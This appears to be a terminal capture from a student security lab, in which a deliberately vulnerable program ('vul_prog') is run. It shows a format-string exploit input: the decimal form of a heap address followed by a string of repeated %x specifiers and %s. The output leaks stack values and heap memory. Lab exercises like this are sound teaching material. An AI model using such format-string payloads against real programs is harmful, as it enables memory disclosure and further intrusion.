 kenshin@VM-4-16-ubuntu ~/lab2.4
$ ./vul_prog
The variable secret's address is 0xffffd470 (on stack)
The variable secret's value is 0x5655a1a0 (on heap)
secret[0]'s address is 0x5655a1a0 (on heap)
secret[1]'s address is 0x5655a1a4 (on heap)
Please enter a decimal integer
1448452516
Please enter a string
%x,%x,%x,%x,%x,%x,%x,%x,secret[1]=%s
ffffd478,0,56556204,0,0,0,ffffd5b4,5655a1a0,secret[1]=U
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55